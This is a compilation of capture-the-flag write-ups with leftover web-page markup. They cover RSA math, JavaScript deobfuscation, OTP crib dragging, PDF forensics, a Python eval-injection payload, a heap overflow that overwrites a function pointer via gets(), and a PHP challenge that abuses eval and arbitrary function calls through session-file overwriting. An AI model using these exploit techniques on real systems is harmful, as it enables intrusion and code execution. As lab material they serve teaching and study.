</details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Full WriteUpFull Writeup on our website: [http://www.aperikube.fr/docs/acebear_2018_urlparameter/](http://www.aperikube.fr/docs/acebear_2018_urlparameter/) |
We are given
```n=26706945871223798806946567625795745310647399659910598613997438170254676906320884787067291531568519581570486505530743159364695624192713907899891271681764762953336380737131975766376099738961455030059224153288449157216742686968813567875985953638444306291312518875724353663737051438038036035099564144122022281552250120947444532179363543166124147017052863439430843377077740483023785112229296507447979037935294981520399432954250262200308445567157808086777018246204173836071669692996120543482828072165197963284007401424318760488753193259221799398791420356909875006600265454926001793243794296606402995498420890137289762372317e=65537c=230192109260960194396620800226065556821607564828340753276883536818869066107358902817902701314571221192509652290082885157314869793331140957197120916593184847947307676746225879875818094663592994427671535066179787703208413527033987561538208074252172739507255181640593998730317426704701336176424529818547577912191454903671645869946105714380295471547104685085646654367787771026063014096204970168019469894555224372876861185718214327469896603905183004382625920258898700662323870344214057280024751820428092871388433391361221286038716645181711618017729507966000438559251275061643236708257471505155571561025733812668277935039142d+phi(n)=37732317402097892656548210368059150520715311244186827321460515339110825509994606476441219328574059681654107935415953369600005791889525955066919184173730927777542439132137456187316767857542892181069605145389028008447003177489965519989581906591202747002126347010093645064766054828212106925552838747800759084251589866089273026254966234164176466563186438248776961541146620434009503689100128122320997739428424975306256417865610162074912031638292878093662017512614000114412433772628503843778614582386663028723327141014781803346402661832265806675785945746391801332346416280561063520342062390151626459813123281193179325458386```
Let $s = 2d + \phi(n)$. Then $\phi(n) = s - 2d$. Since $ed = 1 \pmod {\phi(n)}$, there is natural $k$, such that $$ed = k \phi(n) + 1$$$$ed = k(s - 2d) + 1$$$$ed + 2kd = ks + 1$$$$d = (ks+1)/(e+2k)$$
This expression depends on choice of $k$ only. So if we could bound the range of search, we could find the value of $d$ quickly.Indeed, since $d < phi(n)$, $$ed = k \phi(n) + 1 \Rightarrow k = (ed - 1)/\phi(n) < e \cdot \frac d {\phi(n)} < e$$$e$ is small, so we can brute force whole search space:```pythoncandidates = {(k*s+1)//(e+2*k) for k in range(1, e) if (k*s+1)%(e+2*k) == 0}for d in candidates: dec = pow(c, d, n).to_bytes(n.bit_length()//8, 'big') if b'easyctf' in dec: print(dec.strip(b'\0'))``````b'easyctf{1n1n77n9x2db57dqbk}'```
|
# Full WriteUp Full Writeup on our website: [http://www.aperikube.fr/docs/easyctf_2018_pixelly/](http://www.aperikube.fr/docs/easyctf_2018_pixelly/)
-----
# TL;DR
In this task we had to connect to [http://c1.easyctf.com:12489/](http://c1.easyctf.com:12489/) and to look at the source code.
The website proposed us to **upload an image**, which was **converted to an ascii art and evaluated** with eval.
The ascii art was made of the following chars:** -”~rc()+=01exh%** .
We identified that we could forge strings with chr() and number chr(110+10-1) and exec code with exec().
To get the flag **we had to evaluate “print(flag)” **width the following payload:
exec(chr(111+1)+chr(111+1+1+1)+chr(101+1+1+1+1)+chr(110)+chr(111+1+1+1+1+1)+chr(10+10+10+10)+chr(101+1+ 0%1)+chr(110-1-1)+chr(100-1-1-1)+chr(101+1+1)+chr(10+10+10+10+1))
We had to **convert the payload into an image with correct color tones for each char**.
By uploading the image, we got the flag. |
# Some analysis
The program given is made to write a book chapter by chapter. When we look at the code we can see that when we edit a chapter that we have already writen there is no control on the input given: ``` Cif (option_val > 0 && option_val <= num_ch) { printf("Editing chapter\n"); printf("Enter new chapter text: \n"); curr_ch = fanfic->first_chapter; for (i=1; i<option_val; i++) { curr_ch = curr_ch->next_chapter; } gets(curr_ch->content); }```Here we can see that the function `gets` allows us to overflow the size of `curr_ch->content`. But the segmentation fault is triggered when we publish the book, because we call the function `print_chapter` and the content of our chapter is put in the heap. So if we look at the heap before the call :```0x8c6d9d0: 0x0000000000000000 0x41414141414100000x8c6d9e0: 0x4141414141414141 0x41414141414141410x8c6d9f0: 0x4141414141414141 0x41414141414141410x8c6da00: 0x4141414141414141 0x41414141414141410x8c6da10: 0x0000004141414141 0x00000000000000000x8c6da20: 0x0000000000000000 0x00000000000000000x8c6da30: 0x0000000000000000 0x00000000000000000x8c6da40: 0x0000000000000000 0x00000000000000000x8c6da50: 0x0000000000000000 0x00000000000000000x8c6da60: 0x0000000000000000 0x00000000000000000x8c6da70: 0x0000000000000000 0x00000000000000000x8c6da80: 0x0000000000000000 0x00000000000000000x8c6da90: 0x0000000000000000 0x00000000000000000x8c6daa0: 0x0000000000000000 0x00000000000000000x8c6dab0: 0x0000000000000000 0x00000000000000000x8c6dac0: 0x0000000000000000 0x00000000000000000x8c6dad0: 0x0000000000000000 0x0804875f000000000x8c6dae0: 0x0000000000000000 0x00021519000000000x8c6daf0: 0x0000000000000000 0x00000000000000000x8c6db00: 0x0000000000000000 0x00000000000000000x8c6db10: 0x0000000000000000 0x00000000000000000x8c6db20: 0x0000000000000000 0x0000000000000000```
We can see that if we overflow far enough, we can override the address `0x0804875f` which is `print_chapter`.
```gdb-peda$ print print_chapter$1 = {<text variable, no debug info>} 0x804875f <print_chapter>```
Also we know that it's that address which is called, because the next instructions are :
```0x8048dc9 <main+1351>: mov eax,DWORD PTR [eax+0x13c]0x8048dcf <main+1357>: mov edx,DWORD PTR ds:0x804b0700x8048dd5 <main+1363>: sub esp,0x80x8048dd8 <main+1366>: push DWORD PTR [ebp-0xc]0x8048ddb <main+1369>: push edx0x8048ddc <main+1370>: call eax```
We see that the content of `eax+0x13c` is loaded in `eax`. And is called after that.
```gdb-peda$ x/ga $eax+0x13c0x8c6dadc: 0x804875f <print_chapter>```
With calculation or with some tries, we can find that we start ovewriting the address of print_chapter after a padding of 258
# How to exploit
We see that we need to call the function `give_flag`. But before that we need to call the function validate to change the value of success.
## First step : get address from plt
We just do an objdump with grep to obtain the address of `validate` and `give_flag````> objdump -D fanfic | grep validate080487b4 <validate>: 80487bb: 75 0a jne 80487c7 <validate+0x13>```
```> objdump -D fanfic | grep flag 080487ef <give_flag>: 804881c: 75 43 jne 8048861 |
We had access to a service (139.59.28.4:1340) and had to solve 10 levels to get the flag. Each level consists of a 2D matrix n*m, and a list of checkpoints. We have to find a path in the matrix from (1,1) to (n,m) maximizing the sum of the matrix's visited cells. We can only move to right or bottom direction.
Another constraint is to visit every checkpoints given. At a first try I developed a recursive algorithm, but it was too slow on larges matrix.
So I developed a second solution with [dynamic programming](https://en.wikipedia.org/wiki/Dynamic_programming) paradigm. Here is my solution in Python (important function is solve_matrix) :
```pythonfrom pwn import *
def solve_matrix(matrix, cp): r = len(matrix) c = len(matrix[0])
matrix_mem = [[0 for _ in range(c)] for _ in range(r)] matrix_mem[0][0] = matrix[0][0]
# We give a high value to each checkpoint for i in range(r): for j in range(c): if len(filter(lambda x: x == (i, j), cp)) > 0: matrix_mem[i][j] += 10000
for i in range(1, r): matrix_mem[i][0] += matrix_mem[i-1][0] + matrix[i][0] for j in range(1, c): matrix_mem[0][j] += matrix_mem[0][j-1] + matrix[0][j]
for i in range(1, r): for j in range(1, c): mij = matrix[i][j] mi = matrix_mem[i-1][j] mj = matrix_mem[i][j-1] matrix_mem[i][j] += max(mi, mj) + mij
# Don't count checkpoint special value return matrix_mem[r-1][c-1] - 10000 * len(cp)
def solve_level(p): p.recvuntil(" ]\n") (r, c) = p.recvuntil("\n").split(" x ") r = int(r) c = int(c)
matrix = [[0 for _ in range(c)] for _ in range(r)] for i in range(r): l = p.recvline().split(" ") for j in range(c): matrix[i][j] = int(l[j])
checkpoints = int(p.recvline()) cp = [] for i in range(checkpoints): l = p.recvline().split(" ") cp.append((int(l[0])-1, int(l[1])-1))
return solve_matrix(matrix, cp)
if __name__ == "__main__": p = remote('139.59.28.4', 1340) for i in range(1, 11): log.info("Solving level %d..." % i) s = solve_level(p) log.info("Soluce: %d" % s) p.sendline(str(s)) p.interactive()```
And we got :
```[+] Opening connection to 139.59.28.4 on port 1340: Done[*] Solving level 1...[*] Soluce: 2364[*] Solving level 2...[*] Soluce: 3153[*] Solving level 3...[*] Soluce: 5792[*] Solving level 4...[*] Soluce: 4133[*] Solving level 5...[*] Soluce: 6830[*] Solving level 6...[*] Soluce: 4577[*] Solving level 7...[*] Soluce: 3091[*] Solving level 8...[*] Soluce: 2871[*] Solving level 9...[*] Soluce: 2877[*] Solving level 10...[*] Soluce: 3884[*] Switching to interactive modeCongrats the flag is xiomara{recursion_is_better_than_iteration}[*] Got EOF while reading in interactive``` |
# Flag Check V1
-----
This challenge was a simple Javascript Obfuscation
Looking at the source code of the page we see a ***main.js***The javascript code look like this :
```[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+```
The easiest solution to complete this task was to replace the last
```()```
by
```toString();```
And here is the unobfuscated version of the code
```function anonymous() {$flag = prompt("Enter the flag"); if($flag == "xiomara{0bfusc@tion_c@n_b3_e@sy_@s_j5fuck}") { alert("You got right flag"); } else { alert("You got wrong flag"); }}```
Flag was `xiomara{0bfusc@tion_c@n_b3_e@sy_@s_j5fuck}` |
# Subset Counting
그냥 인터넷에 떠도느 subset을 찾아서 sum만 구현했다. 구현하기도 귀찮고 구글에는 없는게 없기 때문이다.
```pythonimport itertools
def subsets(s): for cardinality in range(len(s) + 1): yield from itertools.combinations(s, cardinality)
a,b=[int(x) for x in input().split()]perm_list=[int(x) for x in input().split()]cnt=0pp=subsets(perm_list)for p in pp: if len(p)==0: continue if sum(p)==b: cnt+=1print(cnt)``` |
# Flag Check V1
-----
This challenge was a simple Javascript Obfuscation
Looking at the source code of the page we see a ***main.js***The javascript code look like this :
```[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+```
The easiest solution to complete this task was to replace the last
```()```
by
```toString();```
And here is the unobfuscated version of the code
```function anonymous() {$flag = prompt("Enter the flag"); if($flag == "xiomara{0bfusc@tion_c@n_b3_e@sy_@s_j5fuck}") { alert("You got right flag"); } else { alert("You got wrong flag"); }}```
Flag was `xiomara{0bfusc@tion_c@n_b3_e@sy_@s_j5fuck}` |
# Mario's dream – *Write-up by @terjanq*
## Description
In this challenge we were asked to determine the number of all solutions of the equation: `p xor x > x` for given `x`, where `p < x`. We are also given the integer `t` which is a number of test-cases. The author's intention was to solve it within time of `O(t x logx)`. However, the next test-case was only given after successful answer for previous one, so the time was determined by the connection delay, not by algorithm.
## Solution
Apart from this issue, I quickly invented an algorithm working within expected time complexity and even quicker implemented the solution. If we know how the `xor` operation works, the solution is super easy. Here are four observations leading to an algorithm: - The binary representation of `p` must be at least 1 bit shorter than x.- We can put either `0` or `1` for each position in `p` where the corresponding bit in `x` is set to `0`. - In order to ''change'' `1` in `x` to `0` in `p` at corresponding positions we have to set at least one empty bit to `1` at the left.- If we ''change'' the bit `0` to `1`, every bit at the right can be either `1` or `0` so the results increases of `2^i` where `i` is the position of examined bit (from left to right, starting with 0).
So the idea of the algorithm is to iterate over each bit of `x`, and if it is `0` we add to result `2^i`.
## Code
Here is an algorithm written in Python
```pythondef countSol(number): binary = int2b(number)[::-1] #convert to binary, and do a reverse result = 0 for i, x in enumerate(binary): if x == '0': result += 2**i
return result```
Full code of [marioes_dream.py] avaible in sources.
## Flag
As I mentioned early, the algorithm wasn't the main issue of the task, but the number of test-cases which made solving the task within 10 minutes ''impossible'' for big values. After a few runs, I noticed that every number in the input was less than 100 000, including test-cases, and seemed pretty random. So I kept dropping the connection until I got the input with test-cases lower than 3 000. After a few minutes the flag has arriven: **xiomara{link_lists_are_cool_btw}**!
[marioes_dream.py]: <./marioes_dream.py> |
# Flag Checker V2.0
Flag checker V2.0 was another Javascript obfuscation challenge :
Saving the source code and searching for the word ***flag*** we have this little piece of code :
``` _0x52b070 = prompt(_0x5125('0x11', ']!tO'))_0x5125('0x10', 'D5FN')); if (_0x52b070 == _0x5125('0x11', ']!tO')) { alert('You\x20got\x20the\x20right\x20flag'); } else { if (_0x5125('0x12', 'JVHN') !== _0x5125('0x13', 'Jk8w')) { alert(_0x5125('0x14', '&lOq')); } else {}```
The function _0x5125 was used to obfuscated the flag
First I run the var in the live web development console from chrome
```var _0x5e62 = ['w6R6dQ==', 'MnNb', 'NBEaaMONw5AswonCm3hGwr14X8OUa8OFw7zCtcOpDWE=', 'WHTCiw==', 'dQE8', 'wq0jZw==', 'AAge', 'cV9E', 'w4bCpx8Pw4NzwrAkThnDu3jDlhBVf8OtVVDCl8KNw7U=', 'wqc6w6o=', 'w5DDj8Kfw4VB', 'wo3DjMK3SMK2wqEVw5oPVMKKNcOAEW3DqQ==', 'w63ClMKzwoIYHsOMw7rDiVDClCnChcK6wq8nw7xBEsO/X8KIH3DCnlZQaR5HA8OVwrHDlE0sEVRkwr5fNjPDs8KdwpTCqG4DwrIHbADDqcKDYWV8DcKzwpTDnQ==', 'wrBIO8O1', 'wqXDmxTDoxM=', 'ahNaUQ==', 'fEFdwp5z', 'USzCtA==', 'VzXClw==', 'TsOcPcK9wrw=', 'PsKVQMO2L8O8EMOhHMOOw7sIJsO1', 'Zh9GSMKLScKAK3cwwpLCoHgNwpUIwqMOwqXCusOIWsKPwppGdTo5eRfCrcKRw4/CtHNT', 'w5oWwpk=', 'OwDCgA==', 'w48Jw5oswrkQwpRkBWnCoTLDr1BAw4dgwo/CscKQLw0=', 'CmrCoA==', 'ACJg', 'D8Ozwrc=', 'w7oIwp4=', 'w7fCpTEHwqMVw7DCpGF1w5/DmFLCjEjCpA==', 'wq1ZeGnCnsKzwpDDj33Du0bCvkvDlnDDqDjCl8ONwpbDpcOHRMOBw4E9OFDDp3fCvEw3T1x0wqIqU2R6w7Evw5rDs8OYRsOOGsKIbMKxE8O5QsOaBMK9wpLDqxt6', 'w4xbZnw=', 'Tz3Cixc=', 'w5fDpiHCrA==', 'YXfCkkXCnw==', 'PMKMFcKSwpbDmE5lJ8Ogwpxvw5tUw4g=', 'fwZZScKT', 'FU7ClVTDgA1Ew7HDqULCsg==', 'ehNLUA==', 'wr5BN8Oz', 'wrpHPsOt', 'M8KXGhPDrcOY', 'I8OlMg==', 'QEZh', 'XjTCgQ==', 'ciMKwpPDjMOcw6IXwqcRwr0=', 'w7jCsMKJYQ==', 'w77Cp8Kcf0U=', 'BsOGwpnDpcOJPgU8QgbCpQ==', 'BV7CsQTDpQ==', 'a3bCjEPCnyUlwrNnUMO8', 'w64Jwr4M', 'wqJudl0=', 'WcKDJm5xw7/DpHDDjsKQCQ==', 'VcOKAg=='];```
I ran two more function first function
```(function(_0x2e4d58, _0x14c882) { var _0x18c2d3 = function(_0x28e4b7) { while (--_0x28e4b7) { _0x2e4d58['push'](_0x2e4d58['shift']()); } }; _0x18c2d3(++_0x14c882);}(_0x5e62, 0xa9));```( This function was the function that deobfuscate the flag ) ```var _0x5125 = function(_0x4d6021, _0x3f8d8b) { _0x4d6021 = _0x4d6021 - 0x0; var _0x2dfd7f = _0x5e62[_0x4d6021]; if (_0x5125['initialized'] === undefined) { (function() { var _0x5307f8 = function() { var _0xdd3db6; try { _0xdd3db6 = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');')(); } catch (_0x29e69c) { _0xdd3db6 = window; } return _0xdd3db6; }; var _0x23f59c = _0x5307f8(); var _0x48a914 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; _0x23f59c['atob'] || (_0x23f59c['atob'] = function(_0x206b25) { var _0x92d18 = String(_0x206b25)['replace'](/=+$/, ''); for (var _0x1e27fd = 0x0, _0x20f59d, _0x446dfa, _0x53651c = 0x0, _0x49c025 = ''; _0x446dfa = _0x92d18['charAt'](_0x53651c++);~ _0x446dfa && (_0x20f59d = _0x1e27fd % 0x4 ? _0x20f59d * 0x40 + _0x446dfa : _0x446dfa, _0x1e27fd++ % 0x4) ? _0x49c025 += String['fromCharCode'](0xff & _0x20f59d >> (-0x2 * _0x1e27fd & 0x6)) : 0x0) { _0x446dfa = _0x48a914['indexOf'](_0x446dfa); } return _0x49c025; }); }()); var _0x3a355d = function(_0x53f2b0, _0x2b3688) { var _0x1ed54c = [], _0x5d1d31 = 0x0, _0x4734e1, _0x5a14e7 = '', _0xc8ab15 = ''; _0x53f2b0 = atob(_0x53f2b0); for (var _0x41e1e2 = 0x0, _0x39eca1 = _0x53f2b0['length']; _0x41e1e2 < _0x39eca1; _0x41e1e2++) { _0xc8ab15 += '%' + ('00' + _0x53f2b0['charCodeAt'](_0x41e1e2)['toString'](0x10))['slice'](-0x2); } _0x53f2b0 = decodeURIComponent(_0xc8ab15); for (var _0x4ab6e5 = 0x0; _0x4ab6e5 < 0x100; _0x4ab6e5++) { _0x1ed54c[_0x4ab6e5] = _0x4ab6e5; } for (_0x4ab6e5 = 0x0; _0x4ab6e5 < 0x100; _0x4ab6e5++) { _0x5d1d31 = (_0x5d1d31 + _0x1ed54c[_0x4ab6e5] + _0x2b3688['charCodeAt'](_0x4ab6e5 % _0x2b3688['length'])) % 0x100; _0x4734e1 = _0x1ed54c[_0x4ab6e5]; _0x1ed54c[_0x4ab6e5] = _0x1ed54c[_0x5d1d31]; _0x1ed54c[_0x5d1d31] = _0x4734e1; } _0x4ab6e5 = 0x0; _0x5d1d31 = 0x0; for (var _0x388b4a = 0x0; _0x388b4a < _0x53f2b0['length']; _0x388b4a++) { _0x4ab6e5 = (_0x4ab6e5 + 0x1) % 0x100; _0x5d1d31 = (_0x5d1d31 + _0x1ed54c[_0x4ab6e5]) % 0x100; _0x4734e1 = _0x1ed54c[_0x4ab6e5]; _0x1ed54c[_0x4ab6e5] = _0x1ed54c[_0x5d1d31]; _0x1ed54c[_0x5d1d31] = _0x4734e1; _0x5a14e7 += String['fromCharCode'](_0x53f2b0['charCodeAt'](_0x388b4a) ^ _0x1ed54c[(_0x1ed54c[_0x4ab6e5] + _0x1ed54c[_0x5d1d31]) % 0x100]); } return _0x5a14e7; }; _0x5125['rc4'] = _0x3a355d; _0x5125['data'] = {}; _0x5125['initialized'] = !! []; } var _0x2669d5 = _0x5125['data'][_0x4d6021]; if (_0x2669d5 === undefined) { if (_0x5125['once'] === undefined) { _0x5125['once'] = !! []; } _0x2dfd7f = _0x5125['rc4'](_0x2dfd7f, _0x3f8d8b); _0x5125['data'][_0x4d6021] = _0x2dfd7f; } else { _0x2dfd7f = _0x2669d5; } return _0x2dfd7f;};```
Running ` _0x5125('0x11', ']!tO')` give me the flag : `xiomara{0bfu5c@ti0n_@r3_@lw@y5_h@rd}` |
Flag is stored on qwords above the two uninitialized bits of data it's trying to compare - easily visible in IDA.
https://advancedpersistentjest.com/2018/02/24/writeup-flag-checker-2-mario-mystery-envy-xiomara-ctf/ |
This challenge was quite a ride, but probably also the most fun one of the JuniorCTF. We have never done something similar before, so please excuse if some of our steps appear dilettante.
## Extracting all the interesting stuff### Hex editorWhen we open the PDF we see nothing suspicious, besides the word *Password* written white on white at the bottom of page 2. But no flag. Would have been too easy! Next, we throw the PDF into a hex editor of our choice. At offset 01434976 the string *hint.pdf* can be seen - a coincidence? At offset 01435056 there is an xref to offset 1287603. So let us look at that: A few bytes down the road at 01288064 we see the string *flag.png*. A coincidence again? Probably not!
### UnzipWe try several steps which do not lead to something useful. So why not unzip? Unzipping the PDF leaves us with 2 new files, *Object 15.tiff*, *Object 54.jpg*. So far, so good.
### BinwalkAs it seems, we need to dig a little deeper as different unzippers (i.e. on Linux, Windows, Mac) deliver different unzipping results. So we use binwalk which helps us extracting all the other stuff we did not find so far.
```binwalk -e ecoin_vuln_notes.pdf```
Binwalk extracts *13A75C.zip*, a *flag.png* and about 40 other files most of which are not of interest.
## Interesting filesNow let us take a look at what we got so far.
### Object 54.jpgThis a very colorful illustration with the statement that "others files are *Pure_Funk*". In fact, *Pure_Funk* is the password for *13A75C.zip*.

### 13A75C.zipWhen we unzip this using *Pure_Funk* as password we end up with the *hint.pdf*.
### flag.pngThis likely contains the flag as the text in the PNG starts with *34C3_*. But we're not quite done yet, as the flag still needs to be extracted from the superfluous characters.

### hint.pdfUnpacked from *13A75C.zip*, this PDF contains two essential things:1. An AES Initialization Vector hidden on top of the page: *AES IV: F01D86CDBB7E1CD88815BEB4106A558C* (find via CTRL+A)2. The actual hint that *AngeWouldLoveIt!*

Now would be a good time to look up the name *Ange* in context of CCC. After some googleing we learn, that this hint refers to Ange Albertini, a very cool guy who you should definitively check out for his awesome and fun talks/projects. Of special interest for this challenge is this [slide set](https://speakerdeck.com/ange/funky-file-formats-31c3) from 31C1 called *Funky File Formats* (note the resemblence to our *Object 54.jpg* :). From the slides we learn how to hide (and also extract) files in and from other files - in this case images - using various encryption ciphers and hand-crafted IVs. Great, that is what our previously found IV is for!
## Extract the hidden raster (AngeCrypt)Now to the final steps. We somehow need to en- or decrypt the *flag.png* in order to find something that helps obtaining the actual flag. To do this we use the python script below:
```from Crypto.Cipher import AES
key = 'AngeWouldLoveIt!' # key found in hint.pdfiv = '\xF0\x1D\x86\xCD\xBB\x7E\x1C\xD8\x88\x15\xBE\xB4\x10\x6A\x55\x8C' # initialization vector also found in hint.pdf
cipher = AES.new(key, AES.MODE_CBC, iv)
with open('flag.png', "rb") as f: flag = f.read()
encrypted = cipher.encrypt(flag)
with open('decrypted.png', "wb") as f: f.write(encrypted)```
It basically takes *AngeWouldLoveIt!* from *hint.pdf* as key and *F01D86CDBB7E1CD88815BEB4106A558C* also from *hint.pdf* as IV. The cipher used in this challenge is AES in CBC mode, but it also could have been for example DES or 3DES. However, as the *hint.pdf* stated *AES IV* we just trust it and go with that. Also, whether we need to de- or encrypt can be found out just by trial and error. In this case we need to encrypt. Finally, executing this script rewards us with the last missing piece: a raster which can be placed on top of the *flag.png* in order to reveal the flag.

Note that we changed the colour of this raster from white to grey in Gimp in order to better see it here on ctftime. To place the raster on top of *flag.png* just use Gimp or Photoshop and open it as layer in *flag.png* . Voilà, the final result:

## 34C3_F1L3_FORMA7S_AR3_COMMUN17Y_CONNEC7ORS(I hopefully got the flag characters right in my hurry^^) |
# EASYCTF - Not OTP
> It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! > Is it possible to decrypt them?
For this challenge we've been given a text file containing the following :
`c1 = 38445d4e5311544249005351535f005d5d0c575b5e4f481155504e495740145f4c505c5c0e196044454817564d4e12515a5f4f12465c4a45431245430050154b4d4d415c560c4f54144440415f595845494c125953575513454e11525e484550424941595b5a4b``c2 = 3343464b415550424b415551454b00405b4553135e5f00455f540c535750464954154a5852505a4b00455f5458004b5f430c575b58550c4e5444545e0056405d5f53101055404155145d5f0053565f59524c54574f46416c5854416e525e11506f485206554e51`
The two strings have the same length, so we can think that they have been encrypted with the same key.Let K be the encryption key, C1 and C2 the two ciphers, and M1 and M2 the corresponding plain texts with:
`C1 = M1 ⊕ K`, `C2 = M2 ⊕ K`
Then, we have :`R = C1 ⊕ C2 = M1 ⊕ M2`
If we consider that the plain texts are made with comprehensive english language, if we xor R with a word contained in M1 at the offset x in the string, it will reveal a part of the message M2.
So we need to xor R with a known or potential substring at the offset 0 of R.If the result looks like an english word, it means that the substring may be in M1 or M2 at the offset 0.Else, we need to do the same again at offset +1.
This method is called crib dragging.
For this challenge, we can presume that the substring 'easyctf{' is contained in M1 or M2.When xoring this substring with R, we find the substring "intext u" (let's call it S) at the offset 76.In order to find out from which cipher (C1 or C2) this substring comes from, we can xor S with C1 and C2, at the offset 76. This will reveal a part of the key.With C2, it gives us : > `:8+<*8t"`
This looks pretty much like random text...
With C1, it gives us : > `67, 182,`
This one looks more like a pattern, with numbers, spaces and commas. It should be a part of the key.
At this point we know 8 characters from M1, M2 and K at the offset 76: > M1 : `intext u` > M2 : `easyctf{` > K : `67, 182,`
Then we have two possibilities : * xor R with an english word that is likely to appear in a sentence in order to find another part of M1 or M2 * guess parts of M1 or M2, then xor it with the corresponding cipher to check if the result looks like the key pattern
If we guess a part of one of the plain texts then it is quite easy to find out a part of the other plain text at the same offset.In this challenge, the flag was at the en of the 2nd message M2 ( from offset 76 to the end ).As the process to recover the flag is quite long, we didn't take the time to recover the full plain texts, but only enough words from the end to be able to rebuild the flag.We ended up with something like : > M1 : ...can also refer to a sample of plaintext used in the breaking
> M2 : ......you will never guess! flag is `easyctf{otp_ttp_cr1b_dr4gz}`
*(the end of M1 might not be exact)* |
Flag is provided by an API endpoint.API endpoint location is in the Java sourceAPI key is in res/valuesMD5 the key, pass that to the endpoint and collect flag + points.
https://advancedpersistentjest.com/2018/02/24/writeup-flag-checker-2-mario-mystery-envy-xiomara-ctf/ |
# VulnShop
VulnShop was a web challenge in the Insomnihack 2018 teaser. It was solved by [SIben](https://twitter.com/_SIben_), nodauf and [Geluchat](https://twitter.com/Geluchat) (*khack40*) for Inshall'hack. While it ended up being the most flagged challenge of the CTF (apart from the warmup, of course), it was an interesting lesson.
## Challenge description
```We're preparing a website for selling some important vulnerabilities in the future. You can browse some static pages on it, waiting for the official release.
http://vulnshop.teaser.insomnihack.ch```
## Source code
The link leads to a page containing two interesting links: one to the source code of the page, and the other to the phpinfo output for the server.
The source code was the following:
```php
<html> <head> <title>Work in progress...</title> <meta charset="utf-8" /> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <style> body { background-color: #aaa; color:#fff; } .page { width: 50%; margin: 0 auto; margin-top: 75px; } .menu ul li { display:inline-block; vertical-align:top; margin-right: 30px; } </style> </head> <body> <div class="page"> <div class="menu"> Home Introduction Privacy Contact </div> <div class="content"> Welcome to our website about infosec. It's still under construction, but you can begin to browse some pages!"; break; case 'introduction': echo "Our website will introduce some new vulnerabilities. Let's check it out later!"; break; case 'privacy': echo "This website is unbreakable, so don't worry when contacting us about some new vulnerabilities!"; break; case 'contactus': echo "You can't contact us for the moment, but it will be available later."; $_SESSION['challenge'] = rand(100000,999999); break; case 'captcha': if(isset($_SESSION['challenge'])) echo $_SESSION['challenge']; // Will make an image later touch($_SESSION['challenge']); break; case 'captcha-verify': // verification functions take a file for later, when we'll provide more way of verification function verifyFromString($file, $response) { if($_SESSION['challenge'] === $response) return true; else return false; } // Captcha from math op function verifyFromMath($file, $response) { if(eval("return ".$_SESSION['challenge']." ;") === $response) return true; else return false; } if(isset($_REQUEST['answer']) && isset($_REQUEST['method']) && function_exists($_REQUEST['method'])){ $_REQUEST['method']("./".$_SESSION['challenge'], $_REQUEST['answer']); } break;
Our website will introduce some new vulnerabilities. Let's check it out later!
This website is unbreakable, so don't worry when contacting us about some new vulnerabilities!
You can't contact us for the moment, but it will be available later.
} ?> </div> </div> View code source of the file, to be sure we're secure! Show our configurations </body></html>```
View code source of the file, to be sure we're secure!
Show our configurations
## Angles of attack
Ugh. Lots of different page options. Two lines catch the eye immediately though:```php$_REQUEST['method']("./".$_SESSION['challenge'], $_REQUEST['answer']);```
and
```phpif(eval("return ".$_SESSION['challenge']." ;") === $response) return true;```
The **phpinfo()** information tells us that the exec-like functions are disabled. We notice that we are able to write arbitrary data to the file `./".$_SESSION['challenge']` using the first line highlighted above with `method` set to `file_put_contents` and `answer` set to whatever we want to write to the file.
The file `./".$_SESSION['challenge']` must be created first of course, which is done by first visiting the **contactus** page (`$_SESSION['challenge'] = rand(100000,999999);`) followed by the **captcha** page (`touch($_SESSION['challenge']);`).
However, the following line is executed at the beginning of the program:```php$_REQUEST = array_map("strip_tags", $_REQUEST);```
We're therefore unable to write PHP code to a file, as we can not write the "<" character because of the filter.
The second line highlighted above seems very attractive all of a sudden, but it requires us to control the value of `$_SESSION['challenge']`.
## Modifying session data
In order to control the string passed to **eval**, we need to overwrite the session file with our payload. Fortunately, **phpinfo()** tells us that the session files are stored at `/var/lib/php/sessions`, which means that session **xxx** is stored at **/var/lib/php/sessions/sess_xxx**.
